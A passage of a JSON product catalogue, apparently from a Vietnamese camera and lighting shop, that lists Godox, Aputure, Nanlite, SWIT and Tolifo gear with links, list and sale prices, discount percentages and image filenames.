EM-300SA","gia":3500000,"giakm":2480000,"phantram":29.142857142857,"image":"chan-boom-inox-e-pro-em-300sa (6).jpg"},{"id":4140,"dmid":334,"link":"\/den-godox-litemons-le200bi-color-led-den-334-4140.html","label":"\u0110\u00e8n Godox LITEMONS LE200Bi Color LED \u0110en   ","gia":4500000,"giakm":0,"phantram":0,"image":"le-200-2-black.jpg"},{"id":4141,"dmid":334,"link":"\/den-godox-litemons-le200bi-color-led-trang-334-4141.html","label":"\u0110\u00e8n Godox LITEMONS LE200Bi Color LED Tr\u1eafng","gia":4500000,"giakm":0,"phantram":0,"image":"le-200-3.jpg"},{"id":4142,"dmid":192,"link":"\/tham-guong-bac-cao-cap-chup-hinh-quay-phim-kho-ngang-2m4-loai-day-192-4142.html","label":"Th\u1ea3m G\u01b0\u01a1ng b\u1ea1c Cao c\u1ea5p Ch\u1ee5p H\u00ecnh Quay Phim kh\u1ed5 ngang 2m4  lo\u1ea1i d\u00e0y","gia":300000,"giakm":240000,"phantram":20,"image":"668060839.jpg"},{"id":4143,"dmid":192,"link":"\/tham-guong-den-cao-cap-chup-hinh-quay-phim-kho-ngang-2m4-loai-day-192-4143.html","label":"Th\u1ea3m G\u01b0\u01a1ng \u0110en Cao c\u1ea5p Ch\u1ee5p H\u00ecnh Quay Phim kh\u1ed5 ngang 2m4 lo\u1ea1i d\u00e0y","gia":400000,"giakm":250000,"phantram":37.5,"image":"tham-guong-den-11-300x288.jpg"},{"id":4144,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-mzi-3800s-inox-213-4144.html","label":"Ch\u00e2n \u0111\u00e8n quay phim , ch\u1ee5p \u1ea3nh MZI 3800S Inox     ","gia":1690000,"giakm":1290000,"phantram":23.668639053254,"image":"chan-den-quay-phim-chup-anh-mzi3800s-inox (3).jpg"},{"id":4145,"dmid":195,"link":"\/trigger-godox-x3-pro-f-touchscreen-ttl-wireless-flash-for-fuji-195-4145.html","label":"Trigger Godox X3 Pro F Touchscreen TTL Wireless Flash for Fuji ","gia":2990000,"giakm":2050000,"phantram":31.438127090301,"image":"trigger-godox-x3-pro-touchscreen-ttl-wireless-flash-for-CAMERA.jpg"},{"id":4146,"dmid":195,"link":"\/trigger-godox-x3-pro-o-touchscreen-ttl-wireless-flash-for-olympus-panasonic-195-4146.html","label":"Trigger Godox X3 Pro O Touchscreen TTL Wireless Flash for Olympus Panasonic","gia":2990000,"giakm":2050000,"phantram":31.438127090301,"image":"trigger-godox-x3-pro-touchscreen-ttl-wireless-flash-for-CAMERA.jpg"},{"id":4147,"dmid":195,"link":"\/trigger-godox-x3-pro-s-touchscreen-ttl-wireless-flash-for-sony-195-4147.html","label":"Trigger Godox X3 Pro S Touchscreen TTL Wireless Flash for Sony","gia":2990000,"giakm":2050000,"phantram":31.438127090301,"image":"trigger-godox-x3-pro-touchscreen-ttl-wireless-flash-for-CAMERA.jpg"},{"id":4148,"dmid":195,"link":"\/trigger-godox-x3-pro-n-touchscreen-ttl-wireless-flash-for-nikon-195-4148.html","label":"Trigger Godox X3 Pro N Touchscreen TTL Wireless Flash for Nikon","gia":2990000,"giakm":2050000,"phantram":31.438127090301,"image":"trigger-godox-x3-pro-touchscreen-ttl-wireless-flash-for-CAMERA.jpg"},{"id":4149,"dmid":195,"link":"\/trigger-godox-x3-pro-c-touchscreen-ttl-wireless-flash-for-canon-195-4149.html","label":"Trigger Godox X3 Pro C Touchscreen TTL Wireless Flash for Canon","gia":2990000,"giakm":2050000,"phantram":31.438127090301,"image":"trigger-godox-x3-pro-touchscreen-ttl-wireless-flash-for-CAMERA.jpg"},{"id":4150,"dmid":195,"link":"\/trigger-godox-x3-pro-l-touchscreen-ttl-wireless-flash-for-leica-195-4150.html","label":"Trigger Godox X3 Pro L Touchscreen TTL Wireless Flash for Leica","gia":3190000,"giakm":2750000,"phantram":13.793103448276,"image":"trigger-godox-x3-pro-touchscreen-ttl-wireless-flash-for-CAMERA.jpg"},{"id":4278,"dmid":192,"link":"\/bo-hieu-ung-jg90-192-4278.html","label":"B\u1ed9 Hi\u1ec7u \u1ee8ng JG90 ","gia":2290000,"giakm":1890000,"phantram":17.467248908297,"image":"hieu-ung-jg90-minhduc (5).jpg"},{"id":4152,"dmid":218,"link":"\/du-godox-phan-trang-cao-cap-16-canh-g180cm-ub-l1-75-ub-l3-218-4152.html","label":"D\u00f9 GODOX Ph\u1ea3n Tr\u1eafng cao c\u1ea5p 16 c\u1ea1nh G180cm UB-L1 75 (UB-L3)","gia":1990000,"giakm":1550000,"phantram":22.110552763819,"image":"du-phan-trang-godox-cao-cap-16-canh-g180cm-ub-l1-l60-2 (2).jpg"},{"id":4154,"dmid":192,"link":"\/bo-chuyen-doi-swit-bc-pd100-d-tap-sang-usb-c-hai-chieu--hang-chinh-hang-192-4154.html","label":"B\u1ed9 chuy\u1ec3n \u0111\u1ed5i SWIT BC-PD100 D-tap sang USB-C hai chi\u1ec1u - H\u00e0ng ch\u00ednh h\u00e3ng","gia":1500000,"giakm":1280000,"phantram":14.666666666667,"image":"B\u1ed9 chuy\u1ec3n \u0111\u1ed5i 2 chi\u1ec1u SWIT BC-PD100.png"},{"id":4155,"dmid":334,"link":"\/den-led-godox-fl100r-k1-dang-vai-co-the-gap-lai-voi-bo-dieu-khien-tu-xa-100w-40x60cm-334-4155.html","label":"\u0110\u00e8n Led Godox FL100R K1 D\u1ea1ng V\u1ea3i C\u00f3 Th\u1ec3 G\u1eadp L\u1ea1i V\u1edbi B\u1ed9 \u0110i\u1ec1u Khi\u1ec3n T\u1eeb Xa 100W 40x60cm","gia":9500000,"giakm":0,"phantram":0,"image":"den-led-vai-godox-fl100r-k1 (15).jpg"},{"id":4156,"dmid":192,"link":"\/de-gan-den-flash-godox-tr-ttl-hot-shoe-for-canon-192-4156.html","label":"\u0110\u1ebf g\u1eafn \u0111\u00e8n Flash Godox TR TTL Hot Shoe For Canon","gia":550000,"giakm":420000,"phantram":23.636363636364,"image":"de-gan-den-flash-godox-tr-ttl-hot-shoe-for-canon (4).jpg"},{"id":4157,"dmid":192,"link":"\/de-gan-den-flash-godox-tr-ttl-hot-shoe-for-nikon-192-4157.html","label":"\u0110\u1ebf g\u1eafn \u0111\u00e8n Flash Godox TR TTL Hot Shoe For Nikon","gia":550000,"giakm":420000,"phantram":23.636363636364,"image":"de-gan-den-flash-godox-tr-ttl-hot-shoe-for-canon (4).jpg"},{"id":4158,"dmid":192,"link":"\/de-gan-den-flash-godox-tr-ttl-hot-shoe-for-sony-192-4158.html","label":"\u0110\u1ebf g\u1eafn \u0111\u00e8n Flash Godox TR TTL Hot Shoe For Sony","gia":550000,"giakm":0,"phantram":0,"image":"de-gan-den-flash-godox-tr-ttl-hot-shoe-for-canon (4).jpg"},{"id":4159,"dmid":192,"link":"\/de-gan-den-flash-godox-tr-ttl-hot-shoe-for-fuji-192-4159.html","label":"\u0110\u1ebf g\u1eafn \u0111\u00e8n Flash Godox TR TTL Hot Shoe For Fuji","gia":550000,"giakm":420000,"phantram":23.636363636364,"image":"de-gan-den-flash-godox-tr-ttl-hot-shoe-for-canon (4).jpg"},{"id":4160,"dmid":358,"link":"\/nanlite-pavotube-ii-30c-2-kit-\u2013-rgb-led-tube-light-358-4160.html","label":"Nanlite PavoTube II 30C -2 Kit \u2013 RGB LED Tube Light","gia":11800000,"giakm":11500000,"phantram":2.5423728813559,"image":"den-led-nanlite-pavotube-ii-30c--2-kit-\u2013-rgb-led-tube-light (8).jpg"},{"id":4161,"dmid":192,"link":"\/nguon-ac-sac-pin-adapter-den-godox-tl60-lc500r-192-4161.html","label":"Ngu\u1ed3n AC S\u1ea1c Pin Adapter \u0110\u00e8n Godox TL60 LC500R ","gia":850000,"giakm":620000,"phantram":27.058823529412,"image":"nguon-adapter-tl60-lc500r.jpg"},{"id":4162,"dmid":358,"link":"\/nanlite-pavotube-ii-30c-1-kit-\u2013-rgb-led-tube-light-358-4162.html","label":"Nanlite PavoTube II 30C -1 Kit \u2013 RGB LED Tube Light","gia":6950000,"giakm":6900000,"phantram":0.71942446043165,"image":"den-led-nanlite-pavotube-ii-30c--1-kit-\u2013-rgb-led-tube-light (3).jpg"},{"id":4164,"dmid":334,"link":"\/den-led-godox-fl200r-k1-dang-vai-co-the-gap-lai-voi-bo-dieu-khien-tu-xa-200w-60x60cm-334-4164.html","label":"\u0110\u00e8n Led Godox FL200R K1 D\u1ea1ng V\u1ea3i C\u00f3 Th\u1ec3 G\u1eadp L\u1ea1i V\u1edbi B\u1ed9 \u0110i\u1ec1u Khi\u1ec3n T\u1eeb Xa 200W 60x60cm","gia":14500000,"giakm":0,"phantram":0,"image":"led-godox-fl200r-k1-rgb (11).jpg"},{"id":4165,"dmid":192,"link":"\/the-nho-micro-sd-sandisk-32gb-100mbs-192-4165.html","label":"Th\u1ebb nh\u1edb Micro SD SanDisk 32GB 100MB\/s  ","gia":250000,"giakm":190000,"phantram":24,"image":"the-nho-micro-sandisk-ultra-533x-32gb-01- (3).jpg"},{"id":4167,"dmid":192,"link":"\/pin-swit-mino-s70-192-4167.html","label":"Pin SWIT MINO-S70","gia":4070000,"giakm":0,"phantram":0,"image":"pin-swit-s70 (4).jpg"},{"id":4168,"dmid":192,"link":"\/pin-swit-omni-50s-192-4168.html","label":"Pin SWIT OMNI-50S","gia":2810000,"giakm":0,"phantram":0,"image":"pin-swit-omni-50s 1 (4).jpg"},{"id":4169,"dmid":192,"link":"\/pin-swit-omni-99s-192-4169.html","label":"Pin SWIT OMNI-99S","gia":3760000,"giakm":0,"phantram":0,"image":"pin-swit-99s-omni (4).jpg"},{"id":4170,"dmid":192,"link":"\/pin-v-mount-swit-pb-s98s-192-4170.html","label":"Pin V-Mount SWIT PB-S98S","gia":3570000,"giakm":0,"phantram":0,"image":"pin-swit-pb-s98s (4).jpg"},{"id":4171,"dmid":192,"link":"\/pin-v-mount-swit-pb-s146s-192-4171.html","label":" Pin V-Mount SWIT PB-S146S","gia":5710000,"giakm":0,"phantram":0,"image":"pin-swit-s146s (4).jpg"},{"id":4172,"dmid":192,"link":"\/pin-v-mount-swit-pb-s220s-192-4172.html","label":" Pin V-Mount SWIT PB-S220S","gia":7850000,"giakm":0,"phantram":0,"image":"pin-swit-s220s (4).jpg"},{"id":4173,"dmid":213,"link":"\/chan-den-amaran-28m-chinh-hang-213-4173.html","label":"Ch\u00e2n \u0110\u00e8n Amaran 2.8m Ch\u00ednh H\u00e3ng","gia":790000,"giakm":500000,"phantram":36.708860759494,"image":"chan-den-amaran-2,8m.jpg"},{"id":4174,"dmid":213,"link":"\/chan-den-jinbei-m6-2in1-213-4174.html","label":"Ch\u00e2n \u0111\u00e8n Jinbei M6 2in1","gia":3600000,"giakm":2950000,"phantram":18.055555555556,"image":"chan-den-jinbei-m6-2in1 (4).jpg"},{"id":4175,"dmid":358,"link":"\/nanlite-pavotube-ii-15c-1-kit-\u2013-rgb-led-tube-light-358-4175.html","label":"Nanlite PavoTube II 15C -1 Kit \u2013 RGB LED Tube Light     ","gia":5000000,"giakm":4350000,"phantram":13,"image":"nanlite-pavotube-ii-15c-1-kit-\u2013-rgb-led-tube-light (5).jpg"},{"id":4176,"dmid":330,"link":"\/nanlite-pavotube-ii-15c-2-kit-\u2013-rgb-led-tube-light-330-4176.html","label":"Nanlite PavoTube II 15C -2 Kit \u2013 RGB LED Tube Light","gia":7950000,"giakm":7800000,"phantram":1.8867924528302,"image":"nanlite-pavotube-ii-15c-1-kit-\u2013-rgb-led-tube-light (9).jpg"},{"id":4179,"dmid":211,"link":"\/softbox-amaran-light-dome-60-211-4179.html","label":"Softbox Amaran Light Dome 60","gia":1900000,"giakm":0,"phantram":0,"image":"amaran-light-dome-60-softbox (13).jpg"},{"id":4180,"dmid":192,"link":"\/nguon-dien-adapter-cho-den-led-godox-la300-192-4180.html","label":"Ngu\u1ed3n \u0110i\u1ec7n Adapter Cho \u0110\u00e8n Led Godox LA300","gia":3000000,"giakm":2750000,"phantram":8.3333333333333,"image":"nguon-adapter-cho-den-led-godox-la300 (2).jpg"},{"id":4181,"dmid":359,"link":"\/den-led-aputure-storm-400x-v--mount-chinh-hang-359-4181.html","label":"\u0110\u00e8n led Aputure Storm 400x ( V - Mount ) Ch\u00ednh H\u00e3ng","gia":25990000,"giakm":23200000,"phantram":10.734898037707,"image":"den-led-aputure-storm-400x-v--mount-chinh-hang (21).jpg"},{"id":4182,"dmid":211,"link":"\/softbox-aputure-light-dome-150-211-4182.html","label":"Softbox Aputure LIGHT DOME 150","gia":6900000,"giakm":5800000,"phantram":15.942028985507,"image":"softbox-aputure-light-dome-150 (9).jpg"},{"id":4184,"dmid":213,"link":"\/chan-den-inox-ls220-213-4184.html","label":"Ch\u00e2n \u0110\u00e8n Inox LS220","gia":400000,"giakm":350000,"phantram":12.5,"image":"Chan-den-inox-NiceFoto-LS220 (2).jpg"},{"id":4185,"dmid":213,"link":"\/chan-den-inox-ls220s-213-4185.html","label":"Ch\u00e2n \u0110\u00e8n Inox LS220S","gia":450000,"giakm":390000,"phantram":13.333333333333,"image":"Chan-den-inox-NiceFoto-LS220 (3).jpg"},{"id":4186,"dmid":266,"link":"\/den-flash-godox-it32-ttl-mini-flash-with-x5n-trigger-kit-for-nikon-266-4186.html","label":"\u0110\u00e8n Flash Godox iT32 TTL Mini Flash with X5N Trigger Kit for Nikon","gia":2990000,"giakm":2350000,"phantram":21.404682274247,"image":"den-flash-godox-it32-ttl-mini-flash-with-x5n-trigger-kit-for-nikon (14).jpg"},{"id":4187,"dmid":266,"link":"\/den-flash-godox-it32-ttl-mini-flash-with-x5c-trigger-kit-for-canon-266-4187.html","label":"\u0110\u00e8n Flash Godox IT32 TTL Mini Flash with X5C Trigger Kit for Canon","gia":2990000,"giakm":2350000,"phantram":21.404682274247,"image":"den-flash-godox-it32-ttl-mini-flash-with-x5c-trigger-kit-for-canon (14).jpg"},{"id":4188,"dmid":266,"link":"\/den-flash-godox-it32-ttl-mini-flash-with-x5s-trigger-kit-for-sony-266-4188.html","label":"\u0110\u00e8n Flash Godox iT32 TTL Mini Flash with X5S Trigger Kit for Sony","gia":2990000,"giakm":2350000,"phantram":21.404682274247,"image":"den-flash-godox-it32-ttl-mini-flash-with-x5S-trigger-kit-for-Sony (14).jpg"},{"id":4189,"dmid":266,"link":"\/den-flash-godox-it32-ttl-mini-flash-with-x5f-trigger-kit-for-fuji-266-4189.html","label":"\u0110\u00e8n Flash Godox iT32 TTL Mini Flash with X5F Trigger Kit for Fuji","gia":24900000,"giakm":2350000,"phantram":90.562248995984,"image":"den-flash-godox-it32-ttl-mini-flash-with-x5F-trigger-kit-for-Fuji (14).jpg"},{"id":4190,"dmid":266,"link":"\/den-flash-godox-it32-ttl-mini-flash-with-x5o-trigger-kit-for-olympus-panasonic-266-4190.html","label":"\u0110\u00e8n Flash Godox iT32 TTL Mini Flash with X5O Trigger Kit for Olympus Panasonic","gia":2990000,"giakm":2350000,"phantram":21.404682274247,"image":"den-flash-godox-it32-ttl-mini-flash-with-x5O-trigger-kit-for-Olympus-Panasonic(14).jpg"},{"id":4191,"dmid":195,"link":"\/trigger-godox-x5o-ttl-wireless-flash-it32-for-olympus-and-panasonic-195-4191.html","label":"Trigger Godox X5O TTL Wireless Flash IT32 for Olympus and Panasonic","gia":650000,"giakm":500000,"phantram":23.076923076923,"image":"trigger-godox-x5o-ttl-wireless-flash (7).jpg"},{"id":4192,"dmid":195,"link":"\/trigger-godox-x5l-ttl-wireless-flash-it32-for-leica-195-4192.html","label":"Trigger Godox X5L TTL Wireless Flash IT32 for Leica","gia":999000,"giakm":850000,"phantram":14.914914914915,"image":"trigger-godox-x5o-ttl-wireless-flash (9).jpg"},{"id":4193,"dmid":195,"link":"\/trigger-godox-x5n-ttl-wireless-flash-it32-for-nikon-195-4193.html","label":"Trigger Godox X5N TTL Wireless Flash IT32 for Nikon","gia":650000,"giakm":500000,"phantram":23.076923076923,"image":"trigger-godox-x5o-ttl-wireless-flash (12).jpg"},{"id":4194,"dmid":195,"link":"\/trigger-godox-x5f-ttl-wireless-flash-it32-for-fuji-195-4194.html","label":"Trigger Godox X5F TTL Wireless Flash IT32 for Fuji","gia":650000,"giakm":500000,"phantram":23.076923076923,"image":"trigger-godox-x5o-ttl-wireless-flash (6).jpg"},{"id":4195,"dmid":195,"link":"\/trigger-godox-x5s-ttl-wireless-flash-it32-for-sony-195-4195.html","label":"Trigger Godox X5S TTL Wireless Flash IT32 for Sony","gia":650000,"giakm":550000,"phantram":15.384615384615,"image":"trigger-godox-x5o-ttl-wireless-flash (8).jpg"},{"id":4196,"dmid":195,"link":"\/trigger-godox-x5c-ttl-wireless-flash-it32-for-canon-195-4196.html","label":"Trigger Godox X5C TTL Wireless Flash IT32 for Canon","gia":650000,"giakm":500000,"phantram":23.076923076923,"image":"trigger-godox-x5o-ttl-wireless-flash (11).jpg"},{"id":4197,"dmid":266,"link":"\/den-flash-godox-it32-ttl-mini-flash-266-4197.html","label":"\u0110\u00e8n Flash Godox iT32 TTL Mini Flash","gia":2500000,"giakm":2350000,"phantram":6,"image":"den-flash-godox-it32-ttl-mini-flash-1.jpg"},{"id":4198,"dmid":274,"link":"\/may-do-sang-sekonic-c-4000-spectrometer-274-4198.html","label":"M\u00e1y \u0110o S\u00e1ng Sekonic C-4000 SPECTROMETER","gia":36000000,"giakm":31000000,"phantram":13.888888888889,"image":"may-do-sang-sekonic-c-4000-spectrometer (9).jpg"},{"id":4199,"dmid":192,"link":"\/phu-kien-spotlight-iris-m-size-for-spotlight-mini-192-4199.html","label":"Ph\u1ee5 ki\u1ec7n Spotlight Iris (M Size) For Spotlight mini ","gia":1090000,"giakm":1000000,"phantram":8.256880733945,"image":"phu-kien-spotlight-iris (3).jpg"},{"id":4200,"dmid":192,"link":"\/aputure-amaran-spotlight-se-1936-do-192-4200.html","label":"Aputure Amaran Spotlight SE 19\/36 \u0111\u1ed9","gia":7500000,"giakm":6900000,"phantram":8,"image":"aputure-amaran-spotlight-se-1936-do (3).jpg"},{"id":4201,"dmid":359,"link":"\/den-aputure-amaran-ray-360c-rgb-full-color-360w-359-4201.html","label":"\u0110\u00c8N APUTURE AMARAN RAY 360C RGB FULL-COLOR 360W","gia":12990000,"giakm":9680000,"phantram":25.481139337952,"image":"den-aputure-amaran-ray-360c-rgb-full-color-360w (17).jpg"},{"id":4202,"dmid":367,"link":"\/den-led-tolifo-pl100b-bi-color-100w-combo-tui-367-4202.html","label":"\u0110\u00e8n Led Tolifo PL100B Bi color 100W Combo T\u00fai","gia":2990000,"giakm":2350000,"phantram":21.404682274247,"image":"den-led-tolifo-pl-100rgb-minhduc.jpg"},{"id":4203,"dmid":359,"link":"\/den-aputure-amaran-ray-660c-rgb-full-color-660w-359-4203.html","label":"\u0110\u00c8N APUTURE AMARAN RAY 660C RGB FULL-COLOR 660W","gia":20000000,"giakm":16990000,"phantram":15.05,"image":"den-aputure-amaran-ray-660c-rgb-full-color-660w (12).jpg"},{"id":4204,"dmid":359,"link":"\/den-led-mini-aputure-amaran-ray-120c-rgb-full-color-120w-359-4204.html","label":"\u0110\u00c8N LED MINI APUTURE AMARAN RAY 120C RGB FULL-COLOR 120W","gia":6900000,"giakm":6500000,"phantram":5.7971014492754,"image":"den-led-mini-aputure-amaran-ray-120c-rgb-full-color-120w (3).jpg"},{"id":4205,"dmid":359,"link":"\/den-led-mini-aputure-amaran-ray-60c-rgb-full-color-60w-359-4205.html","label":"\u0110\u00c8N LED MINI APUTURE AMARAN RAY 60C RGB FULL-COLOR 60W","gia":5000000,"giakm":4800000,"phantram":4,"image":"den-led-mini-aputure-amaran-ray-60c-rgb-full-color-60w (3).jpg"},{"id":4206,"dmid":211,"link":"\/softbox-amaran-light-dome-30-211-4206.html","label":"Softbox Amaran Light Dome 30","gia":1990000,"giakm":1690000,"phantram":15.075376884422,"image":"softbox-octa-dome-30-amaran (7).jpg"},{"id":4207,"dmid":192,"link":"\/lens-ong-kinh-cho-hieu-ung-amaran-19\u00b0-for-spotlight-se-192-4207.html","label":"Lens \u1ed0ng K\u00ednh Cho Hi\u1ec7u \u1ee8ng Amaran 19\u00b0  for Spotlight SE","gia":2990000,"giakm":1990000,"phantram":33.444816053512,"image":"lens-19-36-do-aputure-amaran-spotlight-se-1936-do (7).jpg"},{"id":4208,"dmid":192,"link":"\/cap-hdmi-14-dai-15m-ho-tro-4k30hz-ugreen-40416-cao-cap-co-ic-192-4208.html","label":"C\u00e1p HDMI 1.4 d\u00e0i 15m h\u1ed7 tr\u1ee3 4K@30Hz Ugreen 40416 cao c\u1ea5p (C\u00f3 IC)","gia":990000,"giakm":880000,"phantram":11.111111111111,"image":"cap-hdmi-2-0-dai-15m-ho-tro-full-hd-4kx2k-chinh-hang-ugreen-40416-cao-cap_4660.jpg"},{"id":4209,"dmid":192,"link":"\/dau-doc-the-usb-30-dai-05-ho-tro-sdtfmscf-ugreen-30333-cao-cap-192-4209.html","label":"\u0110\u1ea7u \u0111\u1ecdc th\u1ebb USB 3.0 d\u00e0i 0.5 h\u1ed7 tr\u1ee3 SD\/TF\/MS\/CF Ugreen 30333 cao c\u1ea5p","gia":590000,"giakm":350000,"phantram":40.677966101695,"image":"dau-doc-the-usb-3-0-dai-0-5-ho-tro-sd-tf-ms-cf-ugreen-30333-cao-cap_25754.jpg"},{"id":4211,"dmid":211,"link":"\/softbox-nanlite-sb-rt-100x70-cm-211-4211.html","label":"Softbox Nanlite SB-RT 100x70 cm","gia":980000,"giakm":0,"phantram":0,"image":null},{"id":4300,"dmid":192,"link":"\/trigger-at16-godox-192-4300.html","label":"Trigger AT16 Godox","gia":450000,"giakm":350000,"phantram":22.222222222222,"image":"triger-godox-at16 (1).jpg"},{"id":4212,"dmid":211,"link":"\/softbox-namlite-sb-o-80-octagonal-80cm-with-bowen-mount-211-4212.html","label":"Softbox Namlite SB-o-80 Octagonal 80cm with Bowen mount","gia":2,"giakm":1,"phantram":50,"image":null},{"id":4213,"dmid":211,"link":"\/softbox-bat-giac-thao-tac-nhanh-triopo-k2-90to-ong-ngam-bowen-211-4213.html","label":"Softbox b\u00e1t gi\u00e1c thao t\u00e1c nhanh Triopo K2-90T\u1ed5 Ong ng\u00e0m Bowen","gia":1650000,"giakm":1100000,"phantram":33.333333333333,"image":"softbox-bat-giac-thao-tac-nhanh-triopo-ngam-bowen-k2-55cm (4).jpg"},{"id":4214,"dmid":211,"link":"\/softbox-bat-giac-thao-tac-nhanh-triopo-k2-55-to-ong-ngam-bowen-211-4214.html","label":"Softbox b\u00e1t gi\u00e1c thao t\u00e1c nhanh Triopo K2-55 T\u1ed5 Ong ng\u00e0m Bowen","gia":1000000,"giakm":850000,"phantram":15,"image":"softbox-bat-giac-thao-tac-nhanh-triopo-ngam-bowen-k2-55cm (4).jpg"},{"id":4215,"dmid":367,"link":"\/den-led-tolifo-pl60b-bi-color-60w-combo-tui-367-4215.html","label":"\u0110\u00e8n Led Tolifo PL60B Bi color 60W Combo T\u00fai     ","gia":2450000,"giakm":2260000,"phantram":7.7551020408163,"image":"den-led-tolifo-pl-100rgb-minhduc (2).jpg"},{"id":4216,"dmid":367,"link":"\/den-led-tolifo-pl200b-bi-color-200w-combo-tui-367-4216.html","label":"\u0110\u00e8n Led Tolifo PL200B Bi color 200W Combo T\u00fai","gia":2,"giakm":1,"phantram":50,"image":"den-led-tolifo-pl-100rgb-minhduc (2).jpg"},{"id":4304,"dmid":266,"link":"\/den-godox-ad800pro-all-in-one-outdoor-flash-266-4304.html","label":"\u0110\u00e8n Godox AD800Pro All-in-One Outdoor Flash","gia":21000000,"giakm":20990000,"phantram":0.047619047619048,"image":"den-godox-ad800-pro-chinh-hang (9).jpg"},{"id":4217,"dmid":192,"link":"\/bo-2-pin-1-sac-kingma-np-fz100-cho-sony-a9a7riiia7iii-192-4217.html","label":"B\u1ed9 2 pin 1 s\u1ea1c Kingma NP-FZ100 cho Sony A9\/A7RIII\/A7III","gia":1650000,"giakm":1350000,"phantram":18.181818181818,"image":"bo-sac-doi-va-2-pin-kingma-np-fz100=MINHDUC (4).jpg"},{"id":4218,"dmid":192,"link":"\/bo-2-pin-1-sac-kingma-bm058-fw50-cho-sony-a64006500zve10-192-4218.html","label":"B\u1ed9 2 pin 1 s\u1ea1c Kingma  BM058 FW50 cho Sony A6400,6500,ZVE10","gia":900000,"giakm":750000,"phantram":16.666666666667,"image":"B\u1ed9-2pin-1sac-kingma-bm058-fw50-lcd-kit-minhduc (1).jpg"},{"id":4219,"dmid":367,"link":"\/den-led-tolifo-pl100-rgb-100w-combo-tui-367-4219.html","label":"\u0110\u00e8n Led Tolifo PL100 RGB 100W Combo T\u00fai","gia":3250000,"giakm":2850000,"phantram":12.307692307692,"image":"den-led-tolifo-pl-100rgb-minhduc.com.vn (1).jpg"},{"id":4220,"dmid":367,"link":"\/den-led-tolifo-pl60-rgb-60w-combo-tui-367-4220.html","label":"\u0110\u00e8n Led Tolifo PL60 RGB 60W Combo T\u00fai","gia":2990000,"giakm":2600000,"phantram":13.04347826087,"image":"den-led-tolifo-pl-60rgb-minhduc.com.vn (8).jpg"},{"id":4221,"dmid":367,"link":"\/den-led-tolifo-pl40-rgb-40w-combo-tui-367-4221.html","label":"\u0110\u00e8n Led Tolifo PL40 RGB 40W Combo T\u00fai","gia":1990000,"giakm":1800000,"phantram":9.5477386934673,"image":"den-led-tolifo-pl40RGB-minhduc.com.vn (7).jpg"},{"id":4222,"dmid":367,"link":"\/den-led-tolifo-pl60b-bi-color-60w-367-4222.html","label":"\u0110\u00e8n Led Tolifo PL60B Bi color 60W","gia":2650000,"giakm":1750000,"phantram":33.962264150943,"image":"den-led-tolifo-pl-60Bi-minhduc.com.vn (6).jpg"},{"id":4223,"dmid":367,"link":"\/den-led-tolifo-pl40-rgb-40w-367-4223.html","label":"\u0110\u00e8n Led Tolifo PL40 RGB 40W","gia":1900000,"giakm":1500000,"phantram":21.052631578947,"image":"den-led-tolifo-pl40RGB-minhduc.com.vn (8).jpg"},{"id":4224,"dmid":367,"link":"\/den-led-tolifo-pl60-rgb-60w-367-4224.html","label":"\u0110\u00e8n Led Tolifo PL60 RGB 60W","gia":2890000,"giakm":2300000,"phantram":20.415224913495,"image":"den-led-tolifo-pl-60rgb-minhduc.com.vn (122).jpg"},{"id":4225,"dmid":367,"link":"\/den-led-tolifo-pl100-rgb-100w-367-4225.html","label":"\u0110\u00e8n Led Tolifo PL100 RGB 100W","gia":2890000,"giakm":2300000,"phantram":20.415224913495,"image":"den-led-tolifo-pl-100rgb-minhduc.com.vn (122).jpg"},{"id":4226,"dmid":367,"link":"\/den-led-tolifo-pl100b-bi-color-100w-367-4226.html","label":"\u0110\u00e8n Led Tolifo PL100B Bi color 100W","gia":2100000,"giakm":1860000,"phantram":11.428571428571,"image":"den-led-tolifo-pl-100Bi-minhduc.com.vn (6).jpg"},{"id":4227,"dmid":367,"link":"\/den-led-tolifo-pl200b-ac--palm-led-200w-367-4227.html","label":"\u0110\u00e8n led Tolifo PL200B AC - PALM LED 200W","gia":2450000,"giakm":2150000,"phantram":12.244897959184,"image":"den-led-tolifo-pl-200B-minhduc.com.vn (122).jpg"},{"id":4228,"dmid":211,"link":"\/softbox-bat-giac-thao-tac-nhanh-triopo-k2-65-to-ong-ngam-bowen-211-4228.html","label":"Softbox b\u00e1t gi\u00e1c thao t\u00e1c nhanh Triopo K2-65 T\u1ed5 Ong ng\u00e0m Bowen","gia":1050000,"giakm":900000,"phantram":14.285714285714,"image":"softbox-bat-giac-thao-tac-nhanh-triopo-k2-65-ngam-bowen- (7).jpg"},{"id":4229,"dmid":344,"link":"\/pin-swit-powercell-en-el15c-\u2013-pin-thay-the-cho-may-anh-nikon-344-4229.html","label":"Pin SWIT PowerCell EN-EL15C \u2013 Pin thay th\u1ebf cho m\u00e1y \u1ea3nh Nikon","gia":1030000,"giakm":820000,"phantram":20.388349514563,"image":"pin-swit-powercell-en-el15c-pin-thay-the-cho-may-anh-nikon-namlongav-4-500x350.jpg"},{"id":4230,"dmid":338,"link":"\/pin-swit-powercell-np-fz100-\u2013-pin-thay-the-cho-may-anh-sony-338-4230.html","label":"Pin SWIT PowerCell NP-FZ100 \u2013 Pin thay th\u1ebf cho m\u00e1y \u1ea3nh Sony","gia":1480000,"giakm":1280000,"phantram":13.513513513514,"image":"pin-swit-powercell-np-fz100-pin-thay-the-cho-may-anh-sony-namlongav-4-500x350.jpg"},{"id":4231,"dmid":264,"link":"\/pin-swit-powercell-lp-e6p-\u2013-pin-thay-the-cho-may-anh-canon-264-4231.html","label":"Pin SWIT PowerCell LP-E6P \u2013 Pin thay th\u1ebf cho m\u00e1y \u1ea3nh Canon","gia":1260000,"giakm":1080000,"phantram":14.285714285714,"image":"pin-swit-powercell-lp-e6p-pin-thay-the-cho-may-anh-canon-namlongav-3.jpg"},{"id":4232,"dmid":192,"link":"\/ga-den-flash-godox-s3-for-speedlite-192-4232.html","label":"G\u00e1 \u0111\u00e8n Flash Godox S3 For Speedlite","gia":750000,"giakm":480000,"phantram":36,"image":"ga-den-flash-godox-s3-for-speedlite (6).jpg"},{"id":4233,"dmid":192,"link":"\/the-nho-micro-sdxc-sandisk-extreme-pro-v30-a2-200mbs-512gb-read-200mbs-192-4233.html","label":"Th\u1ebb nh\u1edb Micro SDXC Sandisk Extreme Pro V30 A2 200MB\/S 512GB Read 200MB\/s ","gia":1990000,"giakm":1800000,"phantram":9.5477386934673,"image":"the-nho-san-disk-micro-sd-512gb-v30-200mb.s (2).jpg"},{"id":4234,"dmid":192,"link":"\/the-nho-micro-sdxc-sandisk-extreme-pro-v30-a2-200mbs-256gb-read-200mbs-192-4234.html","label":"Th\u1ebb nh\u1edb Micro SDXC 